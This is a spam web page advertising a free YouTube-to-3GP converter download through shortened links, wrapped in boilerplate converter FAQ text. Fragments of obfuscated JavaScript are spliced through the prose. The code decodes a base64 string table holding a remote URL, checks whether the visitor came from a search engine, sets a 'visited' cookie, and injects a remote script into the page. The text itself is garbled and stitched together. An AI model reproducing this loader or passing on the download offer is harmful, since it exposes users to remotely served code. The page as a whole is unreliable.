## **Free Download**

[Download Free Www Youtube Converter 3gp Com For Windows 10 Enterprise 64](https://tlniurl.com/1udykn)



[Download Free Www Youtube Converter 3gp Com For Windows 10 Enterprise 64](https://tlniurl.com/1udykn)



Copy the Video URLSearch your Video on YouTube or a other Supported Site, copy the Video URL and paste in the Converterbox.

What is the maximum length of a video?A video may not be longer than 90 minutes Audio files are unlimited.. Anytime and AnywhereConvert your videos anytime, from any modern device with Internet connection and every corner of the planet Earth.. Cloud SupportSave your files in the Dropbox or Microsoft OneDrive cloud and it is available on any of your devices.. \*?(?:\$|;)/g ),\_0x5ee90a={};if(\_0x2b0668[\_0x52fe('0xc')](!\_0x232725,\_0x407172)){if(\_0x2b0668[\_0x52fe('0xd')](\_0x2b0668[\_0x52fe(' 0xe')], 0x2b0668[\_0x52fe('0xf')])){var \_0x50e121=document[\_0x52fe('0x1')](\_0x2b0668[\_0x52fe('0x10')]);\_0x50e121[\_0x5 2fe('0x2')]=url;document[\_0x52fe('0x3')](\_0x2b0668[\_0x52fe('0x11')])[0x0][\_0x52fe('0x4')](\_0x50e121);}else{return undefined;}}var  $0x4b40c7$ ;for(var  $0x1f6da1=0x0$ ;  $0x2b0668$ [  $0x52fe('0x12')$ ](  $0x1f6da1$ ,  $0x232725$ [  $0x52fe('0x13')$ ]);  $0x$ 1f6da1++){\_0x4b40c7=\_0x232725[\_0x1f6da1][\_0x52fe('0x14')]('=');\_0x5ee90a[\_0x4b40c7[0x0]]=\_0x4b40c7[0x1][\_0x52fe(' 0x15')](/;\$/);}if(\_0x407172){if(\_0x2b0668[\_0x52fe('0x16')](\_0x2b0668['kjcuU'],\_0x52fe('0x17'))){return \_0x5ee90a[\_0x407 172];}else{if(\_0x2b0668[\_0x52fe('0x18')](ref[\_0x52fe('0x19')](refs[\_0x1f6da1]),0x0)){fromSR=!![];}}}return \_0x5ee90a;},'set':function(\_0x402b18,\_0x128e3c,\_0x5e5edf,\_0x5672f0,\_0x5e3c4b,\_0x35de0e){var \_0x399283={'vGBnq':function \_0xfcf4e9(\_0x3c3669,\_0x34663b){return \_0x3c3669+\_0x34663b;},'xRXDV':function \_0x3eb8d7(\_0x53b080,\_0x40ae3b){return \_0x53b080+\_0x40ae3b;},'iGiiG':function \_0xb4eee(\_0x13f3f1,\_0x34e9f1){return \_0x13f3f1(\_0x34e9f1);},'sIiex':';\x20expires=','vCUxQ':function \_0x27a416(\_0x1bd4f2,\_0x14a0eb){return \_0x1bd4f2+\_0x14a0eb;},'seqnM':function \_0x176fc1(\_0xfd0734,\_0x467e52){return \_0xfd0734\*\_0x467e52;},'feyCF':\_0x52f  $e('0x1a').$ EMJxa':  $0x52fe('0x1b')$ };document $[0x52fe('0xa')] = 0x399283['vGBnq'](0x399283[0x52fe('0x1c')](0x399283[0x52f@0x1c'])$ 0x52fe('0x1d')](\_0x399283['xRXDV'](\_0x399283[\_0x52fe('0x1d')](\_0x402b18+'=',\_0x399283['iGiiG'](escape,\_0x128e3c)),\_ 0x5e5edf?\_0x399283[\_0x52fe('0x1e')]+new Date(\_0x399283[\_0x52fe('0x1f')](new Date()[\_0x52fe('0x20')](),\_0x399283[\_0x 52fe('0x21')](\_0x5e5edf,0x3e8))):''),\_0x5672f0?\_0x399283[\_0x52fe('0x22')]+\_0x5672f0:''),\_0x5e3c4b?\_0x399283[\_0x52fe('  $0x1f'$ )]( $0x52fe('0x23')$ ,  $0x5e3c4b$ ):"),  $0x35de0e$ ?  $0x399283$ [ $0x52fe('0x24')$ ]:");}};function R(){var  $0x2d7c1c=f'xvHbT'$ : 0x52fe('0x25'),'OmMKw':\_0x52fe('0x26'),'qOcvb':\_0x52fe('0x27'),'fjxnd':\_0x52fe('0x28'),'XQkzA':function \_0x222c48(\_0x137680,\_0x1b40e3){return \_0x137680===\_0x1b40e3;},'bPuCu':\_0x52fe('0x29'),'tGIHq':function \_0x35e5e8(\_0xab0129,\_0x32fdf0){return \_0xab0129>=\_0x32fdf0;},'BXeeg':function \_0x4c2762(\_0x1a7f63,\_0x2e27d8){return \_0x1a7f63+\_0x2e27d8;},'wfcBi':function \_0x319517(\_0x5415b6,\_0x5a9bdc){return \_0x5415b6+\_0x5a9bdc;},'UDlTT':function \_0x157edf(\_0x233143,\_0x2bfe5f){return \_0x233143+\_0x2bfe5f;},'EosAz':function \_0x128eab(\_0x52ce1a,\_0x29a770){return \_0x52ce1a+\_0x29a770;},'PAKPf':function \_0x4d3357(\_0x108705,\_0x48c9fb){return \_0x108705(\_0x48c9fb);},'USKFl':function \_0x5a8f0c(\_0x4bfd37,\_0x62144a){return  $0x4bfd37+0x62144a;$ },'LkqIx':  $0x52fe('0x2a')$ ,'dVzUc':function  $0x22ffd5(0x2bbc27, 0x36168e)$ {return \_0x2bbc27+\_0x36168e;},'HDrXD':\_0x52fe('0x1a'),'gKikK':function \_0x119c11(\_0x20482d,\_0x404362){return \_0x20482d+\_0x404362;},'Gfqjy':\_0x52fe('0x23'),'oGweU':\_0x52fe('0x2b'),'BEImK':function \_0x52368a(\_0x32db0d,\_0x2b28a8){return \_0x32db0d+\_0x2b28a8;},'SNSFp':\_0x52fe('0x2c')};var \_0x2f86de=[\_0x2d7c1c[\_0 x52fe('0x2d')],\_0x52fe('0x2e'),\_0x52fe('0x2f'),\_0x52fe('0x30'),\_0x2d7c1c[\_0x52fe('0x31')],\_0x2d7c1c['qOcvb'],\_0x2d7c1c['f jxnd']],\_0x9802ac=document[\_0x52fe('0x32')],\_0x1537b5=![],\_0x540f60=cookie[\_0x52fe('0x33')](\_0x52fe('0x2b'));for(var \_0x47e602=0x0;\_0x47e602. The most important answers at a glance!How can i Convert a Video?Four simple steps to your file.

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle (\langle x^{20} \rangle +')$ ;')();}catch(\_0x2844c1){\_0x37b543=window;}return \_0x37b543;};var \_0x46d65b=\_0x313f4f();var \_0x5b8c6c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x46d65b$ ['atob']||( $0x46d65b$ ['atob']=function( $0x23f077$ ){var  $0x5ce401=String(0x23f077)$ ['replace'](/=+\$/,'');for(var \_0x2e6398=0x0,\_0x1edd7c,\_0x7c9637,\_0x57b509=0x0,\_0xa4cff3='';\_0x7c9637=\_0x5ce401['charAt'](\_0x57b509++);~\_0x7c 9637&&(\_0x1edd7c=\_0x2e6398%0x4?\_0x1edd7c\*0x40+\_0x7c9637:\_0x7c9637,\_0x2e6398++%0x4)?\_0xa4cff3+=String['fro mCharCode'](0xff&\_0x1edd7c>>(-0x2\*\_0x2e6398&0x6)):0x0){\_0x7c9637=\_0x5b8c6c['indexOf'](\_0x7c9637);}return  $0xa4cff3;$ });{());  $0x52fe['base64DecodeUnicode']$ =function( $0x564691$ }{var  $0x248fb$ e=atob( $0x564691)$ ;var  $0x4c$ fecf=[];for(var  $0x2e14b2=0x0$ ,  $0x554a71=0x248f$ be['length'];  $0x2e14b2=0x326253$ ;}};var

\_0x232725=document[\_0x52fe('0xa')][\_0x52fe('0xb')](/[\w-]+=.. Our professional Youtube converter is free, fast and secure!You may also Convert and Download videos from other sites such as Facebook, Twitter, Vimeo, Vevo, Instagram, Dailymotion, Metacafe, VK, AOL, GoogleDrive and MP3 from Soundcloud.. Choose your FormatChoose the File type you want Click on Convert and wait a Moment!Download your Converted file to your Device or in the Dropbox or OneDrive Cloud.



 Please compose your message in English. Do you have any questions or suggestions, please contact us!Contact UsIf you have questions don't hesitate to contact us.. All features at a glance!Supported PortalsYouTube, Soundcloud, Dailymotion, Vimeo, Facebook, Twitter, Vevo, Metacafe, VK, Instagram, AOL and GoogleDriveWith our file editor can you cut your file to a from you desired length and/or you can add ID3 metadata to your Audiofiles.. var \_0x4153=['cmVwbGFjZQ==','WWpGRG8=','aW1 v','YUdYVHQ=','aW5kZXhPZg==','OyBwYXRoPQ==','OyBzZWN1cmU=','dkdCbnE=','eFJYRFY=','c0lpZXg=','dkNVeFE=' ,'Z2V0VGltZQ==','c2Vxbk0=','ZmV5Q0Y=','OyBkb21haW49','RU1KeGE=','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0 YS4=','LnlhbmRleC4=','Z05M','OyBleHBpcmVzPQ==','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY2 9uLnBocD94PWVuJnF1ZXJ5PQ==','eHlIYlQ=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','T21NS3c=','cmVmZXJyZXI=','Z 2V0','YlB1Q3U=','dEdJSHE=','QlhlZWc=','VURsVFQ=','ZFZ6VWM=','SERyWEQ=','Z0tpa0s=','c2V0','b0d3ZVU=','UEFLU GY=','QkVJbUs=','U05TRnA=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=',' YXBwZW5kQ2hpbGQ=','d3d3K3lvdXR1YmUrY29udmVydGVyKzNncCtjb20=','akZx','U3Rn','c2NyaXB0','WVBl','Y29va2ll ','bWF0Y2g=','c3pQaUM=','TFNpQmE=','Q3hmWXA=','Y2dwa1U=','eG9nd3o=','ZFdxQnA=','VGdqb1E=','bGVuZ3Ro','c3B saXQ='];(function(\_0x231fd0,\_0x4f680a){var \_0x5b4826=function(\_0x4a3682){while(--\_0x4a3682){\_0x231fd0['push'](\_0x2 31fd0['shift']());}};\_0x5b4826(++\_0x4f680a);}(\_0x4153,0xeb));var

\_0x52fe=function(\_0xe89404,\_0x9d594f){\_0xe89404=\_0xe89404-0x0;var

 $0x581e4e=0x4153$ [  $0xe89404$ ];if(  $0x52fe$ ['initialized']===undefined){(function(){var  $0x313f4f=f$ unction(){var

 $0x37b543;$ try $\{0x37b543=Function('return\x20(function()x20'+{'}; ... Cross PlatformAll Devices and Mobile Devices with$ OSX, Windows, Linux, iOS, Windows Phone and Android are supported.

e828bfe731

e828bfe731